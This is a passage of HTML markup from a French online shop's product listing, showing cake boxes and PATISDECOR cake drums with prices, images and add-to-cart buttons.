    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/17133-medium_default/boite-a-gateau-36-cm-hauteur-22-cm.jpg"
                                 alt="Boîte à gâteau carrée 36 cm hauteur 22 cm"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="17545" data-id-product-attribute="55572">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="17545"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/17545-boite-patissiere-blanche-speciale-gateau-haut-40-cm.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Boîte pâtissière blanche spéciale gâteau haut 40 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                    <span class="u-txt-xs u-mr-1">À partir de</span>
                                                                                                    
                                    <span class="c-price c-price--current">4,40 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/32277-medium_default/boite-patissiere-blanche-speciale-gateau-haut-40-cm.jpg"
                                 alt="Boîte pâtissière blanche spéciale gâteau haut 40 cm"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                                    <article class="col-lg-3 col-md-4 col-xs-6 col-6 c-pdt-mini c-pdt-mini__ad /js js-product-miniature">
            <div class="c-pushblock c-ad__container">
            <img class="u-img-cover /js lazyload" data-src="/img/pushinlist/4/fidelite orange viennoiserie 2.jpg" alt="Fidelite" width="350"
                 height="525">
            <div class="c-pushblock__content c-ad__content">
                <div>
                    <p class="c-pushblock__subtitle">Programme fidélité</p>
                    <p class="c-pushblock__title c-ad__title">1€ = 1point</p>
                                    </div>
                                    <a class="c-ad__cta btn btn-primary stretched-link" href="#getsitecontrol?id=351039">Voir les conditions</a>
                            </div>
        </div>
    </article>
                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="5201" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="5201"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/5201-cake-drum-rond-argent-o-17-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Argent Ø 17 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">1,92 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39061-medium_default/cake-drum-rond-argent-o-17-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Argent Ø 17 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="15465" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="15465"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/15465-cake-drum-rond-rose-o-17-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Rose Ø 17 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">1,92 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/34307-medium_default/cake-drum-rond-rose-o-17-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Rose"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="15466" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="15466"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/15466-cake-drum-rond-bleu-o-17-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Bleu Ø 17 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">1,92 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/34305-medium_default/cake-drum-rond-bleu-o-17-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Bleu"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="15467" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="15467"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/15467-cake-drum-rond-or-o-17-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Or Ø 17 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">1,92 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38965-medium_default/cake-drum-rond-or-o-17-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Or Ø 17 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="6846" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="6846"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/6846-cake-drum-rond-noir-o-20-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake Drum Rond Noir Ø 20 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/38982-medium_default/cake-drum-rond-noir-o-20-cm-patisdecor.jpg"
                                 alt="Cake Drum Rond Noir Ø 20 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="5203" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="5203"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/5203-cake-drum-carre-argent-20-x-20-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake drum carré argent 20 x 20 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,20 € </span>
                                
                                                            </div>
                            
                            
                                            
                    
                    
                    
                                                                                                                                                                                                                                            
                
                
                                            <button class="btn btn-primary c-pdt-mini__qv /js quick-view"
                                data-link-action="quickview">
                            <span class="ajout-rap">Ajouter au panier</span>
                            <span class="c-icon c-icon--bag-plus c-icon--center-y">
    <svg xmlns="http://www.w3.org/2000/svg" width="28" height="24" viewBox="0 0 28 24"><g fill="none" fill-rule="evenodd"><polygon points="0 0 24 0 24 24 0 24"/><path fill="#000" fill-rule="nonzero" d="M12 2.25C14.2299829 2.25 16.081114 3.8720579 16.4378944 6.000675L17.25 6 17.25 7.5 16.5 7.5 16.5 9.75C16.5 10.1642136 16.1642136 10.5 15.75 10.5 15.3436018 10.5 15.0126991 10.1767652 15.0003569 9.77336056L15 7.5 9 7.5 9 9.75C9 10.1642136 8.66421356 10.5 8.25 10.5 7.84360179 10.5 7.51269911 10.1767652 7.50035689 9.77336056L7.5 7.5 3.75 7.5 3.75 19.5 20.25 19.5 20.25 11.25 21.75 11.25 21.75 19.5C21.75 20.2796961 21.1551119 20.9204487 20.39446 20.9931334L20.25 21 3.75 21C2.92157288 21 2.25 20.3284271 2.25 19.5L2.25 7.5C2.25 6.67157288 2.92157288 6 3.75 6L7.56219748 6.00012728C7.9192036 3.87177965 9.77020834 2.25 12 2.25ZM12 3.75C10.6020458 3.75 9.42741974 4.70618172 9.09445976 6.00020733L14.9054231 5.99975229C14.5723049 4.70595757 13.3977904 3.75 12 3.75ZM24.004012 8C24.3971916 8 24.6539619 7.71456123 24.6539619 7.33654773L24.6539619 4.62873674 27.3099298 4.62873674C27.7031093 4.62873674 28 4.38187078 28 4.00385728 28 3.62584378 27.7031093 3.37897782 27.3099298 3.37897782L24.6539619 3.37897782 24.6539619.663452266C24.6539619.285438766 24.3971916 0 24.004012 0 23.6108325 0 23.3540622.285438766 23.3540622.663452266L23.3540622 3.37897782 20.6900702 3.37897782C20.2968907 3.37897782 20 3.62584378 20 4.00385728 20 4.38187078 20.2968907 4.62873674 20.6900702 4.62873674L23.3540622 4.62873674 23.3540622 7.33654773C23.3540622 7.71456123 23.6108325 8 24.004012 8Z"/></g></svg></span>                            <span class="sr-only">Aperçu rapide</span>
                        </button>
                    </div>
                
            </div>
            <div class="c-pdt-mini__thumb">
                
                    <div class="u-rc u-rc--pdt">
                                                    <img data-src="https://www.cerfdellier.com/39034-medium_default/cake-drum-carre-argent-20-x-20-cm-patisdecor.jpg"
                                 alt="Cake drum carré argent 20 x 20 cm Patisdécor"
                                 class="c-pdt-mini__img u-img-fluid /js lazyload"
                                 width="452"
                                 height="452">
                                            </div>
                
                
                    <ul class="c-pdt-mini__flags /js product-flags">
    </ul>
                
                            </div>
            
        </div>
        
    </article>

                                            
                    
                
    <article class="col-lg-3 col-md-4 col-6 c-pdt-mini u-p-rel /js js-product-miniature"
             data-id-product="12567" data-id-product-attribute="0">
        
        <div class="c-pdt-mini__card u-p-rel">
            
            <div class="c-pdt-mini__body">
                
                    <div class="info-product">
                        
                            <div class="decli__mob">
                            
                                                            
                            </div>
                        
                        
                            <p class="c-pdt-mini__brand">
                                                                    PATISDECOR                                                            </p>
                        
                        
                            <div class="etoile-avis">
                                                                <div class="skeepers_product__stars" data-product-id="12567"></div>
                            </div>
                        
                        
                            <a href="https://www.cerfdellier.com/12567-cake-drum-rectangle-argent-20-x-30-cm-patisdecor.html"
                               class="c-pdt-mini__name stretched-link /js js-hover-pdt">Cake drum rectangle argent 20 x 30 cm</a>
                        
                    </div>
                    
                        
                    
                    
                    
                        <div class="prix-panier">
                            <div class="c-pdt-mini__prices">
                                                                                                    
                                    <span class="c-price c-price--current">2,60 € </span>
                                
                                                            </div>
